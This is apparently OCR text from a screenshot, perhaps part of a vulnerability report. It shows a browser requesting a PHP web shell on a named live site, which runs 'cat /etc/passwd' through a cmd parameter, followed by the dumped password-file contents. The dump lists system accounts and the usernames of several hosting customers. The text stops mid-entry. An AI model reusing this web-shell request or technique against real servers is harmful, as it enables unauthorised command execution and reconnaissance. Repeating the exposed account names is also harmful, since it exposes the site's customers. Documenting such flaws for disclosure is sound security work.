 Tidak Aman http://testing.searchnama.com/uploadImage/Profile/rce.php?cmd=cat+/etc/passwd Telusuri Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin cpanel:x:201:201::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
cpanellogin:x:202:202::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell cpaneleximfilter:x:203:203::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
cpaneleximscanner:x:204:204::/var/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell
cpanelconnecttrack:x:205:205::/var/cpanel/userhomes/cpanelconnecttrack:/usr/local/cpanel/bin/noshell cpanelanalytics:x:206:206::/var/cpanel/userhomes/cpanelanalytics:/usr/local/cpanel/bin/noshell
cpanelcabcache:x:207:207::/var/cpanel/userhomes/cpanelcabcache:/usr/local/cpanel/bin/noshell cpanelroundcube:x:208:208::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell
mailman:x:209:209::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin dovenull:x:997:994:Dovecot's unauthorized
user:/usr/libexec/dovecot:/sbin/nologin mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false cpanelphpmyadmin:x:996:992:phpMyAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell cpanelphppgadmin:x:995:991:phpPgAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell cpses:x:994:990::/var/cpanel/cpses:/sbin/nologin mysql:x:993:989:MySQL server:/var/lib/mysql:/sbin/nologin
jayshar:x:1007:1008::/home/jayshar:/usr/local/cpanel/bin/noshell rajaranilaxmi:x:1008:1009::/home/rajaranilaxmi:/usr/local/cpanel/bin/noshell
alinktravels:x:1009:1010::/home/alinktravels:/usr/local/cpanel/bin/noshell lormindi:x:1012:1013::/home/lormindi:/usr/local/cpanel/bin/noshell matterol:x:1013:1014::/home/matterol:/bin/false
swasthya:x:1015:1016::/home/swasthya:/bin/false sarahlaw:x:1021:1022::/home/sarahlaw:/usr/local/cpanel/bin/noshell searchnama:x:1024:1025::/home/searchnama:/usr/local/cpanel/bin/noshell
beesyell:x:1028:1029::/home/beesyell:/usr/local/cpanel/bin/noshell clamav:x:1029:1030::/home/clamav:/sbin/nologin idlocali:x:1045:1046::/home/idlocali:/usr/local/cpanel/bin/noshell sw-cp-
server:x:992:985:sw-cp-server user:/var/lib/sw-cp-server:/bin/false wp-toolkit:x:991:984::/usr/local/cpanel/3rdparty/wp-toolkit/var:/bin/false
tradehow:x:1054:1055::/home/tradehow:/usr/local/cpanel/bin/noshell ranjan:x:1056:1057::/home/ranjan:/usr/local/cpanel/bin/noshell toxicsna:x:1057:1058::/home/toxicsna:/usr/local/cpanel/bin/noshell
trading:x:1059:1060::/home/trading:/usr/local/cpanel/bin/noshell comforts:x:1060:1061::/home/comforts:/usr/local/cpanel/bin/noshell watadooc:x:1061:1062::/home/watadooc:/usr/local/cpanel/bin/noshell
meraindia:x:1064:1065::/home/meraindia:/usr/local/cpanel/bin/noshell awsramas:x:1066:1067::/home/awsramas:/usr/local/cpanel/bin/noshell free:x:1068:1069::/home/free:/usr/local/cpanel/bin/noshell
jyotirmo:x:1069:1070::/home/jyotirmo:/usr/local/cpanel/bin/noshell _imunify:x:990:982::/home/_imunify:/bin/false imunify360-webshield:x:989:981:imunify360-webshield user:/var/cache/imunify360-
webshield:/sbin/nologin ossec:x:988:980::/var/ossec:/sbin/nologin ossecr:x:987:980::/var